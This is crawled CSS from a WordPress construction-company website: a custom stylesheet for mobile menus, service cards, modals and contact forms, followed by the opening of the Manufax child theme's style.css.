#cssmenu > ul > li.has-sub > a:after {
position: absolute;
top: 22px;
right: 11px;
width: 8px;
height: 2px;
display: block;
background: #dddddd;
content: '';
}
#cssmenu > ul > li.has-sub > a:before {
position: absolute;
top: 19px;
right: 14px;
display: block;
width: 2px;
height: 8px;
background: #dddddd;
content: '';
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;
}
#cssmenu > ul > li.has-sub:hover > a:before {
top: 23px;
height: 0;
}
#cssmenu ul ul {
position: absolute;
left: -9999px;
}
#cssmenu.align-right ul ul {
text-align: right;
}
#cssmenu ul ul li {
height: 0;
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;
}
#cssmenu li:hover > ul {
left: auto;
}
#cssmenu.align-right li:hover > ul {
left: auto;
right: 0;
}
#cssmenu li:hover > ul > li {
height: 35px;
}
#cssmenu ul ul ul {
margin-left: 100%;
top: 0;
}
#cssmenu.align-right ul ul ul {
margin-left: 0;
margin-right: 100%;
}
#cssmenu ul ul li a {
border-bottom: 1px solid rgba(150, 150, 150, 0.15);
padding: 11px 15px;
width: 170px;
font-size: 12px;
text-decoration: none;
color: #dddddd;
font-weight: 400;
background: #333333;
}
#cssmenu ul ul li:last-child > a,
#cssmenu ul ul li.last-item > a {
border-bottom: 0;
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
color: #ffffff;
}
#cssmenu ul ul li.has-sub > a:after {
position: absolute;
top: 16px;
right: 11px;
width: 8px;
height: 2px;
display: block;
background: #dddddd;
content: '';
}
#cssmenu.align-right ul ul li.has-sub > a:after {
right: auto;
left: 11px;
}
#cssmenu ul ul li.has-sub > a:before {
position: absolute;
top: 13px;
right: 14px;
display: block;
width: 2px;
height: 8px;
background: #dddddd;
content: '';
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;
}
#cssmenu.align-right ul ul li.has-sub > a:before {
right: auto;
left: 14px;
}
#cssmenu ul ul > li.has-sub:hover > a:before {
top: 17px;
height: 0;
}
@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px) {
#cssmenu {
  width: 100%;
}
#cssmenu ul {
  width: 100%;
  display: none;
  background: rgba(39,39,39,1);
}
#cssmenu.align-center > ul {
  text-align: left;
}
#cssmenu ul li {
  margin: 15px 0;
  width: 100%;
  /* border-top: 1px solid rgba(120, 120, 120, 0.2); */
}
#cssmenu ul ul li,
#cssmenu li:hover > ul > li {
  height: auto;
}
#cssmenu ul li a,
#cssmenu ul ul li a {
  width: 100%;
  border-bottom: 0;
}
#cssmenu > ul > li {
  float: none;
}
#cssmenu ul ul li a {
  padding-left: 25px;
}
#cssmenu ul ul ul li a {
  padding-left: 35px;
}
#cssmenu ul ul li a {
  color: #dddddd;
  background: none;
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li.active > a {
  color: #ffffff;
}
#cssmenu ul ul,
#cssmenu ul ul ul,
#cssmenu.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#cssmenu > ul > li.has-sub > a:after,
#cssmenu > ul > li.has-sub > a:before,
#cssmenu ul ul > li.has-sub > a:after,
#cssmenu ul ul > li.has-sub > a:before {
  display: none;
}
#cssmenu .menu-displaynone {
  display: none;
}
#cssmenu #menu-button {
  display: flex;
  padding: 12px 20px;
  justify-content: space-between;
  color: #dddddd;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
#cssmenu .menu-logo {
  display: flex;
  align-items: center;
  max-width: 275px;
}
.menu-info {
  flex: 1;
  justify-items: end;
}
#cssmenu #menu-button .phone__link {
  height: 100%;
  display: flex;
  justify-content: center;
}

#cssmenu #menu-button .phone__icon {
  font-size: 26px;
  margin: 0 30px 0 40px;
  padding-top: 2px;
}

#cssmenu #menu-button .phone__text {
  font-family: 'Montserrat';
  font-size: 16px;
  font-weight: 500;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: center;
}

.burger-action {
  text-align: center;
  margin-bottom: 45px;
}
.burger-action #popupform3 {
  width: 176px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #272727;
  background-color: #f7e584;
  font-family: 'Montserrat';
  font-size: 12px;
  font-weight: 700;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: center;
  border-radius: 4px;
  margin: 8px auto;
  cursor: pointer;
}
.burger-action p:last-child {
  font-family: Lato;
  font-size: 12px;
  font-weight: 400;
  line-height: 12px;
  letter-spacing: 0em;
  text-align: center;
  margin-bottom: 0;
  text-transform: none;
  color: #b5acac;
  margin-bottom: 20px;
}

#cssmenu #menu-button #popupform3 {
  width: 176px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #272727;
  background-color: #f7e584;
  font-family: 'Montserrat';
  font-size: 12px;
  font-weight: 700;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: center;
  border-radius: 4px;
  margin: 8px 0;
}
#cssmenu #menu-button .menu-info p:last-child {
  font-family: Lato;
  font-size: 12px;
  font-weight: 400;
  line-height: 12px;
  letter-spacing: 0em;
  text-align: center;
  margin-bottom: 0;
  text-transform: none;
}
/* #cssmenu #menu-button:after {
  position: absolute;
  top: 23px;
  right: 17px;
  display: block;
  height: 4px;
  width: 22px;
  border-top: 3px solid #dddddd;
  border-bottom: 3px solid #dddddd;
  content: '';
  box-sizing: initial;
}
#cssmenu #menu-button:before {
  position: absolute;
  top: 16px;
  right: 17px;
  display: block;
  height: 3px;
  width: 22px;
  background: #dddddd;
  content: '';
} */
/* #cssmenu #menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 3px;
  width: 15px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#cssmenu #menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
} */
#cssmenu .mobile-menu-map {
  display: flex;
  justify-content: center;
  text-align: center;
  padding: 20px 0 70px;
}
#cssmenu .mobile-menu-map p {
  width: 98px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 300;
  color: rgba(255, 255, 255, 1);
  border-bottom: 0.5px dashed rgba(255, 255, 255, 1)
}
#cssmenu .mobile-menu-mail {
  display: flex;
  padding-left: 17px;
  justify-content: left;
  align-items: center;
  margin-bottom: 10px;
}
#cssmenu .mobile-menu-adress {
  display: flex;
  padding-left: 17px;
  justify-content: left;
  align-items: center;
  padding-bottom: 30px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
#cssmenu #menu-button .burger {
  width: 23px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
#cssmenu #menu-button .burger:before {
  position: relative;
  display: block;
  height: 3px;
  width: 22px;
  background: #dddddd;
  content: '';
  margin-bottom: 4px;
  transition: transform .5s;
}
#cssmenu #menu-button .burger:after {
  position: relative;
  display: block;
  height: 4px;
  width: 22px;
  border-top: 3px solid #dddddd;
  border-bottom: 3px solid #dddddd;
  content: '';
  box-sizing: initial;
  transition: transform .5s;
}
#cssmenu #menu-button.menu-opened .burger:before {
  top: 4px;
  background: #ffffff;
  width: 22px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#cssmenu #menu-button.menu-opened .burger:after {
  top: -3px;
  border: 0;
  height: 3px;
  width: 22px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#cssmenu .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 0;
  display: block;
  /* border-left: 1px solid rgba(120, 120, 120, 0.2); */
  height: 46px;
  width: 46px;
  cursor: pointer;
  transition: all .5s;
}
#cssmenu .submenu-button.submenu-opened {
  transform: rotate(90deg);
}
#cssmenu ul ul .submenu-button {
  height: 34px;
  width: 34px;
}
#cssmenu .submenu-button:after {
  position: absolute;
  top: 20px;
  right: 19px;
  width: 8px;
  height: 2px;
  display: block;
  background: #dddddd;
  content: '';
  transform: rotate(45deg);
}
#cssmenu ul ul .submenu-button:after {
  top: 13px;
  right: 13px;
}
#cssmenu .submenu-button.submenu-opened:after {
  background: #ffffff;
}
#cssmenu .submenu-button.submenu-opened:before {
  background: #ffffff;
}
#cssmenu .submenu-button:before {
  position: absolute;
  top: 21px;
  right: 22px;
  display: block;
  width: 2px;
  height: 8px;
  background: #dddddd;
  content: '';
  transform: rotate(45deg);
}
#cssmenu ul ul .submenu-button:before {
  top: 14px;
  right: 16px;
}

}
@media (min-width: 769px) {
  #cssmenu {
    display: none;
  }
}
@media (max-width: 768px) {
  .header__wide {
    display: none;
  }
  #cssmenu .search__content--hidden {
    visibility: visible;
    opacity: 1;
  }
  #cssmenu .search__content {
    width: 100%;
    top: 10px;
    min-width: 290px;
    max-width: 500px;
  }
  #cssmenu .site-header__search.search {
    display: flex;
    justify-content: center;
  }
  #cssmenu .search__form {
    padding: 0 10px;
  }
}
a.addr_icon, span.addr_icon, #toTop {
  color: #f7e584;
}

@media (max-width: 767px) {
  .link-blue.about-company__style {
    display: block;
    margin: 0 auto;
    max-width: 180px;
  }
  .blue-line--left::after {
    left: 50%;
    transform: translateX(-50%);
  }
  .section-title.blue-line.blue-line--left {
    text-align: center;
  }
  .skills__item--last {
    margin-left: 0;
  }
  .servises-block__title {
    text-align: center;
  }
  .link-blue.servises-block__link {
    display: block;
    max-width: 180px;
    margin: 0 auto;
  }
}
.map.container {
  width: 100%;
  max-width: none;
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 0;
}
#response .post-categories a {
  color: #f7e584;
}

.hold-form .link-blue {
  width: 100%;
}

@media (max-width: 425px) {
  .hold-form .link-blue {
    margin-top: 20px;
  }
}

.arrow-7 {
  margin: 70px auto 0px auto;
  width: 29px;
  height: 100px;
}
.arrow-7 span {
  display: block;
  width: 30px;
  height: 30px;
  border-bottom: 5px solid #f7e584;
  border-right: 5px solid #f7e584;
  transform: rotate(45deg);
  margin: -16px 0;
  animation: arrow-7 2s infinite;
}
.arrow-7 span:nth-child(2){
  animation-delay: -0.2s;
}
.arrow-7 span:nth-child(3){
  animation-delay: -0.4s;
}
@keyframes arrow-7 {
  0%{
      opacity: 0;
      transform: translate(0,-20px) rotate(45deg);
  }
  50%{
      opacity: 1;
  }
  100%{
      opacity: 0;
      transform: translate(0,20px) rotate(45deg);
  }
}

.ww-category_text a {
  color: #8C5900;
  border-bottom: 1px solid #8C5900;
  transition: all .5s;
}

.ww-category_text a:hover {
  color: #8C5900;
  border-bottom: 1px solid #F8C62D;
}

.services {
  margin-bottom: 75px;
}

.section-title {
  margin-top: 30px;
  color: #000;
  font-family: Montserrat;
  font-size: 40px;
  font-weight: 600;
}

.section-title div {
  padding-top: 30px;
}

.services__title {
  margin-bottom: 50px;
  text-transform: inherit !important;
}

.skills {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-left: 0;
  margin-bottom: 0;
  color: #000000;
}

.skills__item {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: space-between;
  width: calc(34% - 20px);
  height: 400px;
  padding: 40px;
  background: linear-gradient(
    180deg,
    rgba(0, 0, 0, 0.5) 20%,
    rgba(0, 0, 0, 0) 50%
  );
  overflow: hidden;
}

.skills__title {
  padding: 0;
  margin: 0;
  font-family: 'Montserrat', sans-serif;
  font-size: 20px;
  font-weight: 500;
  color: #fff;
}

.skills__bg {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
  object-fit: cover;
  height: 100%;
  width: 100%;
  transition: all .3s ease;
}

.skills__item:hover .skills__bg {
  top: -5%;
  height: 110%;
  width: 110%;
}

.link-blue {
  padding: 13px 16px;
  transition: all 0.16s ease-in-out;
}

.link-blue:hover {
  color: #fff !important;
  border-color: #fcf9c5;
  background-color: rgba(54, 54, 54, 0.9);
}

.stage__title {
  margin-bottom: 75px;
}

.stage__content {
  display: flex;
  justify-content: center;
  gap: 3px;
}

.stage__content-item {
  position: relative;
  z-index: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 150px;
  height: 670px;
  padding: 43px 0 23px;
  border-radius: 0px 20px 20px 0px;
  background: #f4f4f4;
  overflow: hidden;
  transition: width 0.28s ease, all 0.16s ease-in-out;
  cursor: pointer;
  user-select: none;
}

.opacity {
  display: none;
  opacity: 0;
  transition: all 0.68s ease-in-out;
}

.stage__content-item img {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
  object-fit: cover;
  height: 100%;
  width: 100%;
  opacity: 0;
  transition: all 0.28s ease-in-out;
}

.stage__content-item.active {
  align-items: start;
  width: 529px;
  padding: 43px 49px 23px;
  cursor: auto;
}

.stage__content-item.active img {
  opacity: 1;
  filter: brightness(45%);
}

.stage__content-item.active .opacity {
  display: block;
  opacity: 1;
}

.stage__content-item.active .stage__content-title {
  width: fit-content;
  margin-top: 60px;
  margin-bottom: 56px;
  transform: rotate(0);
  writing-mode: inherit;
  color: #fff;
  white-space: normal;
  text-align: left;
}

.stage__content-item.active .stage__content-stage {
  color: #fff;
  margin-left: auto;
  padding-right: 28px;
}

.stage__content-title {
  width: 375px;
  color: #000;
  text-align: right;
  font-family: Montserrat;
  font-size: 32px;
  transform: rotate(-90deg);
  font-weight: 500;
  /* transition: all 0.28s ease-in-out; */
  margin: 0;
  margin-top: 165px;
  white-space: nowrap;
}

.stage__content-stage {
  height: 34px;
  color: #000;
  font-family: Montserrat;
  font-size: 48px;
  line-height: 0;
  font-weight: 500;
  margin-top: auto;
  transition: all 0.28s ease-in-out;
}

.stage__content-text {
  color: #fff;
  font-family: Montserrat;
  font-size: 18px;
  font-weight: 400;
}

@media (max-width: 960px) {
  .skills__item {
    width: calc(50% - 5px);
    height: 300px;
  }

  .stage__content {
    flex-direction: column;
    align-items: center;
  }

  .stage__content-item {
    width: 100%;
    height: auto;
    padding: 20px;
    border-radius: 12px;
    transition: width 0.28s ease, all 0.16s ease-in-out;
  }

  .stage__content-item.active {
    width: 100%;
    padding: 20px;
  }

  .stage__content-title {
    width: 100%;
    font-size: 24px;
    transform: rotate(0);
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
  }

  .stage__content-stage {
    font-size: 48px;
    margin-top: 10px;
    text-align: center;
  }

  .stage__content-text {
    max-width: 80%;
    font-size: 16px;
    text-align: start;
  }

  .stage__content-item.active .stage__content-title {
    margin: 30px 0;
  }
}

@media (max-width: 768px) {
  .skills__item {
    width: 100%;
    height: 300px;
  }
}
.new-modal .close{
display: block;
position: absolute;
right:24px;
top:24px;
cursor:pointer;
}
.new-modal.modal-order.modal,
.new-modal{
      background: #fff;
width: 946px;
  padding: 24px;
  border-radius:10px;
  max-width: 100%
    }
    @media(max-width: 1000px){
      .new-modal.modal-order.modal,
      .new-modal{
       width: 95%
      }
    }
.contant__img img{
  border-radius:10px;
}
.new-modal .contant{
  display: flex;
  justify-content:space-between;
 
}
@media(max-width: 700px){
  .new-modal .contant{
flex-wrap:wrap;
justify-content:center;
}
}
.contacts-form__input-wrapper {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.contant__form{
  width:52%;
}
@media(max-width: 1000px){
  .contant__form{
  width:70%;
  margin-left:30px;
}
.contant__img{
  display: flex;
  align-items: center
}
}
@media(max-width: 700px){
  .contant__form{
  width:100%;
  margin:0px;
}

}
.contacts-form input,
.contacts-form textarea,
.contacts-form__input-name input[type='text']{
width: 100%;
padding:  20px 10px;
    box-sizing: border-box;
    border: 0;
    border-bottom:1px solid #000;
    outline: none;
    font-weight: 300;
    font-size: 18px;
    line-height: 19px;
    resize: none;
    border-radius:0;
    color: #000;
    height:auto
}
.contacts-form input:focus,
.contacts-form textarea:focus,
.contacts-form__input-name input:focus{
  box-shadow: none
}

.contacts-form__input-textarea{
width:100%;
margin: 0 0 28px 0;

}
.contacts-form__input-textarea textarea{
  min-height: 115px
}
.contacts-form__input-name, .contacts-form__input-phone {
    width: 48.3%;
    margin:0 0 24px 0;
}
.contant__form-title{
  font-size: 36px;
font-weight: 500;
line-height: normal;
color:#000;
margin: 24px 0 46px;
font-family: "Montserrat", Sans-serif;
}
@media(max-width:520px){
  .contant__form-title{
  font-size: 30px;
margin: 20px 0 20px;
text-align: center;

}
.contacts-form__input-name, .contacts-form__input-phone {
    width:100%;
    margin:0 0 24px 0;
}
}
.contacts-form label{
color: rgba(0, 0, 0, 0.50);
font-family: "Montserrat", Sans-serif;
font-size: 16px;
font-style: normal;
font-weight: 400;
/*margin-bottom:14px;*/
display: block
}
.contacts-form__soglasie {
display:flex;
justify-content:space-between;
flex-direction: row-reverse;
position: relative;
width:100%;
}
.contacts-form__soglasie .customError{
  position: absolute;
  left:0;
  top:30px;
}
.contacts-form__soglasie label {
    position: relative;
    vertical-align: middle;
    padding-left: 42px;
    font-weight: 300;
    font-size: 12px;
    line-height: 14px;
    display: block;
    color: #000;
    cursor: pointer;
}
.contacts-form__soglasie label:before {
    content: '';
    display: inline-block;
    width: 32px;
    height: 32px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: -2px;
    border: 1px solid rgba(0, 0, 0, 0.50);
    border-radius: 4px;
}
.contacts-form__soglasie label:after {
    content: none;
    display: inline-block;
    width: 15px;
    height: 10px;
    border-left: 2px solid #009621;
    border-bottom: 2px solid #009621;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 6px;
    left: 9px;
    z-index: 1;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: border 0.1s linear;
    -o-transition: border 0.1s linear;
    transition: border 0.1s linear;
    z-index: 2;
}
.contacts-form__soglasie input:checked ~ .privacy:after {
    content: '';
}
.contacts-form__soglasie input {
    position: absolute;
    opacity: 0;
    z-index: -1;
    width: 0;

}
.contacts-form .contacts-form__input-submit{
  position: relative;
    font-family: "Montserrat", Sans-serif;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 14px;
    letter-spacing: 0.06px;
    background-color: #363636;
    color: #fff;
    padding: 13px 54px;
    border-radius: 6px;
    border: 3px solid #FEF9C3;
    display: block;
    transform-style: preserve-3d;
 align-self: flex-start;
    transform: translateY(-5px);
    transition: all 0.16s ease-in-out;
    opacity:1;
        flex-shrink: 3;
}
@media(max-width: 1000px){
  .contacts-form .contacts-form__input-submit{
    padding: 13px 20px;
  }
}
@media(max-width: 550px){
  .contacts-form .contacts-form__input-submit{
 margin:20px auto 0 auto;
  }
}
.contacts-form .contacts-form__input-submit::before {
    position: absolute;
    content: "";
    inset: -8px;
    border-radius: 8px;
    background: linear-gradient(0deg, #e7960a, #fddca0);
    transform: translateZ(-1px);
}
.contacts-form .contacts-form__input-submit:hover {
   color: #fff !important;
    border-color: #fcf9c5;
    background-color: rgba(54, 54, 54, 0.9);
}
.customError{
      margin: 5px 0;
    color: #d11616;
}
@media(max-width: 520px){
  .new-modal .close img{
 width:20px;
 height:20px;
  }
  .new-modal .close {

    right: 10px;
    top: 10px;
}
}
.contacts-form__input-theme{
width:100%;
margin:0 0 24px 0;
}
.new-modal--usluga.modal.modal-order{
  width: 1046px;
}
.select2 {
  width: 100% !important;
}
.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 0;
  border-radius: 0;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 26px;
  position: absolute;
  top: 14px;
  right: 10px;
  width: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border: none;
  width: 13px;
  height: 13px;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  pointer-events: none;
  position: absolute;
  right: 10px;
  z-index: 0;
  top: 7px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border: none;
  width: 13px;
  height: 13px;
  border-right: 1px solid #308AF4;
  border-bottom: 1px solid #308AF4;
  pointer-events: none;
  position: absolute;
  right: 10px;
  z-index: 0;
  top: 7px;
  -webkit-transform: rotate(225deg);
      -ms-transform: rotate(225deg);
          transform: rotate(225deg);
}
.select2-container--open .select2-dropdown--below {
  top: 15px;
  background: #FFFFFF;
  -webkit-box-shadow: 0px 36px 36px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 36px 36px rgba(0, 0, 0, 0.1);
  border-radius:0;
  border: none;
}
.select2-search--dropdown {
  display: none;
}
.select2-selection__rendered {
  font-size: 18px;
  line-height: 21px;
}
.select2-results__option {
  padding: 0;
  margin-bottom: 6px;
  font-size: 16px;
  line-height: 19px;
}
.select2-results__option:last-child {
  margin-bottom: 0;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #fff;
  color: #f9b300;
  font-weight: 500
}
/*.select2-container--default .select2-results > .select2-results__options {
  padding: 17px 18px;
}*/
.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #fff;
}
.select2-container .select2-selection--single {
  height: auto;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  padding: 20px 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
color:#000;
  outline: none;
  font-weight: 400;
  font-size: 18px;
  line-height: 18px;
  resize: none;
  width: 100%;
  border-bottom: 1px solid #000;
}



@media (max-width: 768px) {
  .select2-container .select2-selection--single .select2-selection__rendered {
    padding: 21px 16px;
  }
}
.select2-results {
  overflow-y: auto !important;
  padding: 17px 18px;
  max-height: 150px;
}
.select2-dropdown.select2-dropdown--above {
  margin-top: 280px;
  position: static;
  background: #FFFFFF;
  -webkit-box-shadow: 0px 36px 36px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 36px 36px rgba(0, 0, 0, 0.1);
  border-radius: 0px 0px 10px 10px;
  border: none;
}
.js-example-basic-single {
  opacity: 0;
}
.select2-container--default .select2-results__option--selected {
  background-color: #fff;
}
.modal-container,
.modal-container.modal.modal-order{
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.25);
  z-index: 2000;
  display: none;
  width: 100%;
  bottom: 0;
  overflow-y: scroll;
  padding-bottom: 50px;
  -webkit-overflow-scrolling: touch;
  max-width: 100%;
}
.modal-container.active{
  display: block
} 
.modal-wrap {
  position: absolute;
  z-index: 3000;
  background-size: cover;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
/*  left: 50%;
  top: 50%;
          transform: translate(-50%, -50%);*/

  background: #FFFFFF;
  border-radius: 10px;
}
.modal-container .modal-wrap{
left: 50%;
  top: 50%;
          transform: translate(-50%, -50%);  
}
.top-panel-content__right.phone a {
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    line-height: 14px;
    margin-top: 8px;
    cursor: pointer;
    letter-spacing: 0em;
    text-align: right;
    /* color: rgba(42, 197, 244, 1); */
    color: #fff4b9;
    margin-bottom: 0;
}
body.modal-body {
  overflow: hidden;
  position: fixed;
  right: 0;
    left: 0;
}
/*#popup2{
  position: fixed;
  top: -100%;
  left: 50%;
  transform: translate(-50%,0);
  z-index: 1000;
visibility: hidden;
    overflow-y: auto;
}*/

.modal-wrap .contant, #popup2 .contant {
  height: 100%;
  width: 100%;
}
.new-modal.modal-order .close:before, .new-modal.modal-order .close:after{
 display: none
}

.contacts-form__input-theme .jcf-select{
  border:none;
    border-bottom: 1px solid #000;
}
.contacts-form__input-theme .jcf-select .jcf-select-opener:before{
border: none;
    width: 13px;
    height: 13px;
    border-right: 1px solid #000;
    border-bottom: 1px solid #000;
    pointer-events: none;
    position: absolute;
    right: 10px;
    z-index: 0;
    top: 23px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
#contacts-form__theme{
  font-size:18px;
}
.contacts-form__input-theme .jcf-select .jcf-select-text{
  margin:20px 10px;
}
.modal-order .contacts-form__input-theme .jcf-select{
  height: auto !important
}

--- FILE ---
content_type: text/css
request_url: https://vip-stroitelstvo.ru/wp-content/themes/manufax/style.css?ver=5.8.3
body_size: 64214
content:
/*!
Theme Name: Manufax
Theme URI: https://www.templatemonster.com/authors/zemez/
Author: Zemez
Author URI: https://zemez.io/wordpress/
Description: Kava child theme.
Template: kava
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: manufax
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
DocumentationID: manufax
Template Id: 21256
*/

body {
    font-size: 16px !important;
    line-height: 1.6 !important;
}

.site-breadcrumbs {
    display: none;
}

/*input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='number'],
input[type='tel'],
textarea {
    height: 52px;
    width: 100%;
    background: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    color: #000;
    font-family: "Fira Sans", Sans-serif;
    font-weight: 400;
    padding: 17px 29px;
    border: 1px solid #c2c1c0;
    border-radius: 0;
    transition: all 0.2s ease;
}*/
/*
input[type='text'].wpcf7-not-valid,
input[type='email'].wpcf7-not-valid,
input[type='url'].wpcf7-not-valid,
input[type='password'].wpcf7-not-valid,
input[type='number'].wpcf7-not-valid,
input[type='tel'].wpcf7-not-valid,
textarea.wpcf7-not-valid {
    border-color: #f00;
}*/


/*input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='number']:focus,
input[type='tel']:focus,
textarea:focus {
    border-color: #f7e584;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}*/

.container {
    max-width: 1325px;
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
}

.elementor-widget-text-editor ul {
    margin: 0 0 20px 43px;
    list-style: none;
}

.elementor-widget-text-editor ul li {
    font-style: italic;
    position: relative;
    margin: 0 0 10px;
    padding: 0 0 0 36px;
}

.elementor-widget-text-editor ul li:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #f7e584;
}

.elementor-section .elementor-container .jet-breadcrumbs__item-target {
    color: #fff;
}

.service-section .elementor-button-wrapper {
    position: absolute;
    bottom: 0;
    right: 0;
}

.service-section .elementor-widget:not(:last-child) {
    margin: 0;
}

.service-gallery-holder .elementor-image-gallery .gallery-item {
    margin-bottom: 18px !important;
}

.service-gallery-holder .elementor-button,
.post-button .elementor-button {
    width: 100% !important;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.service-gallery-holder .elementor-button .elementor-align-icon-right,
.post-button .elementor-button .elementor-align-icon-right {
    float: none;
    order: 2;
}

.service-gallery-holder .elementor-button>span,
.post-button .elementor-button>span {
    display: flex;
    justify-content: center;
}

.social-box .elementor-row>div:first-child {
    width: 105px;
}

.social-box .elementor-row>div:last-child {
    width: auto;
    flex-grow: 1;
}

.social-box .elementor-row .elementor-widget-wrap {
    display: flex;
    align-items: center;
}

.social-box .elementor-social-icon {
    padding: 5px;
}

.service-gallery-holder .elementor-top-column:last-child>.elementor-column-wrap>.elementor-widget-wrap {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.service-gallery-holder .elementor-column:last-child .elementor-widget-image-gallery {
    margin-bottom: auto;
}

.modal-order {
    width: 675px;
    padding: 50px 108px;
    position: absolute;
    left: -9999px;
    top: -9999px;
    background: #fff;
    z-index: 1000;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    color: #000;
    font-family: "Fira Sans", Sans-serif;
    font-weight: 400;
}

.modal-order .hold-input {
    margin: 0 0 17px;
}

.modal-order .hold-input label {
    display: block;
}

.modal-order .form-row,
.contacts-form .form-row {
    display: flex;
    margin: 0 -10px !important;
    align-items: center;
    padding: 0 !important;
}

.modal-order .form-row .col,
.contacts-form .form-row .col
 {
    width: 50%;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.modal-order .hold-input .wpcf7-form-control-wrap {
    display: block;
    margin: 17px 0 0;
}

.modal-order .hold-input br,
.modal-order .check-label br {
    display: none;
}

.modal-order .check-label,
.contacts-form .check-label  {
    display: block;
    min-height: 37px;
    padding: 0 0 0 57px;
    position: relative;
    font-size: 14px;
    cursor: pointer;
}

.modal-order .check-label .wpcf7-form-control-wrap,
.modal-order .check-label .wpcf7-form-control,
.contacts-form .check-label .wpcf7-form-control-wrap,
.contacts-form .check-label .wpcf7-form-control  {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
}

.modal-order .check-label input[type='checkbox'],
.contacts-form .check-label input[type='checkbox'] {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
